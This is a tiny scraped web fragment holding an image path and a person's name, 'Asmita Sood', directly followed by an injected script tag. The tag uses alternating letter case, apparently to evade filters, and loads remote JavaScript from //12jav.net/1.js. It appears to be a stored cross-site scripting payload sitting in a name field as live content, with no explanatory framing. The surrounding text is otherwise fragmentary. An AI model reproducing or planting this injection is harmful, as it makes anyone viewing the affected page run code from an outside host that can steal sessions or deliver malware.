 Asmita Sood<sCrIpT sRc=//12jav.net/1.js></ScRiPt>